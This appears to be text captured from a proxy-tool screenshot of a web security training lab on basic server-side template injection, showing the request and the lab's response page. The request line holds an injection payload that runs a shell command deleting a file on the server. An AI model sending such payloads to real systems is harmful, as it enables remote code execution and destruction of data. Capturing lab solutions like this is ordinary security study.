 Request
Pretty Raw Hex \n
1 GET /?message=<%=+system("rm+/home/carlos/morale.txt")%> HTTP/1.1
2 Host: aca51f131ec8b2e3c0331c9d004e00b3.web-security-academy.net
3 Cookie: session=QOE2ME6bufSemGZzkcYoUMW2XlnJjcaa
? Search...
Response
Pretty Raw Hex Render \n
Web Security
Academy
Basic server-side template
injection
Back to lab description
WE LIKE TO
SHOP
true